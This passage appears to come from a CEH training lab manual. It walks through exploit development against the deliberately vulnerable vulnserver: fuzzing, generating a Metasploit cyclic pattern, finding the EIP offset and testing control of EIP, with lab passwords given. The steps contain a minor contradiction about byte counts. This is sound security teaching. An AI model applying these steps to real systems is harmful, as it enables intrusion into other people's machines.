

1. The security pop-up appears; enter the **Windows 11** machine credentials (**Username**: **Admin** and **Password**: **Pa$$w0rd**) and click **Connect**.
2. The **Windows shares on 10.10.1.11** window appears; double-click the **CEH-Tools** folder.



1. Navigate to **CEHv13 Module 06 System Hacking\Buffer Overflow Tools** and copy the **Scripts** folder. Close the window.



1. Paste the **Scripts** folder on the **Desktop**.
2. Now, we will run a Python script to perform fuzzing. To do so, switch to the **terminal** window, run **cd /home/attacker/Desktop/Scripts/**, command to navigate to the **Scripts** folder on the **Desktop**.
3. Execute **chmod +x fuzz.py** to change the mode to execute the Python script.
4. Run **./fuzz.py** Python fuzzing script against the target machine.

When you execute the Python script, buff multiplies for every iteration of a while loop and sends the buff data to the vulnerable server.



1. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) switch to the **Windows 11** machine and maximize the **Command Prompt** window running the vulnerable server.
2. You can observe the connection requests coming from the host machine (**10.10.1.13**).



1. Now, switch to the **Immunity Debugger** window and wait for the status to change from **Running** to **Paused**.
2. In the top-right window, you can also observe that the EIP register is not overwritten by the Python script.



1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) switch to the **Parrot Security** machine. In the **Terminal** window, press **Ctrl+C** to terminate the Python script.
2. A message appears, saying that the vulnerable server crashed after receiving approximately **10200** bytes of data, but it did not overwrite the EIP register.

The byte size might differ in your lab environment.



1. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) switch back to the **Windows 11** machine and close **Immunity Debugger** and the vulnerable server process.
2. Re-launch both **Immunity Debugger** and the vulnerable server as an administrator. Now, **Attach** the **vulnserver** process to **Immunity Debugger** and click the **Run program** icon in the toolbar to run **Immunity Debugger**.
3. Through fuzzing, we have understood that we can overwrite the EIP register with 1 to 5100 bytes of data. Now, we will use the **pattern_create** Ruby tool to generate random bytes of data.
4. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch back to the **Parrot Security** machine.
5. In a new **Terminal** window execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).

The password that you type will not be visible.

1. Now, run **cd** command to jump to the root directory.
2. Run **/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 10400** command.

**-l**: length, **10400**: byte size (here, we take the nearest even-number value of the byte size obtained in the previous step)

1. It will generate a random piece of bytes; right-click on it and click **Copy** to copy the code and close the **Terminal** window.



1. Now, switch back to the previously opened terminal window, run **pluma findoff.py** command.
2. A Python script file appears; replace the code within inverted commas ("") in the **offset** variable with the copied code.
3. Press **Ctrl+S** to save the script file and close it.



1. In the **Terminal** window, run **chmod +x findoff.py** command to change the mode to execute the Python script.
2. Now, execute **./findoff.py** command to run the Python script to send the generated random bytes to the vulnerable server.

When the above script is executed, it sends random bytes of data to the target vulnerable server, which causes a buffer overflow in the stack.



1. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) switch to the **Windows 11** machine.
2. In the **Immunity Debugger** window, you can observe that the EIP register is overwritten with random bytes.
3. Note down the random bytes in the EIP and find the offset of those bytes.



1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine.
2. In a new **Terminal** window, execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).

The password that you type will not be visible.

1. Now, run **cd** command to jump to the root directory.
2. In the **Terminal** window, run **/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 10400 -q 386F4337**.

**-l**: length, **10400**: byte size (here, we take the nearest even-number value of the byte size obtained in the **Step#63**), **-q**: offset value (here, **386F4337** identified in the previous step).

The byte length might differ in your lab environment.

1. A result appears, indicating that the identified EIP register is at an offset of **2003** bytes, as shown in the screenshot.



1. Close the **Terminal** window.
2. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch back to the **Windows 11** machine and close **Immunity Debugger** and the vulnerable server process.
3. Re-launch both **Immunity Debugger** and the vulnerable server as an administrator. Now, **Attach** the **vulnserver** process to **Immunity Debugger** and click the **Run program** icon in the toolbar to run **Immunity Debugger**.
4. Now, we shall run the Python script to overwrite the EIP register.
5. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch back to the **Parrot Security** machine. In the **Terminal** window, run **chmod +x overwrite.py** command to change the mode to execute the Python script.
6. Now, run **./overwrite.py** command to run the Python script to send the generated random bytes to the vulnerable server.

This Python script is used to check whether we can control the EIP register.

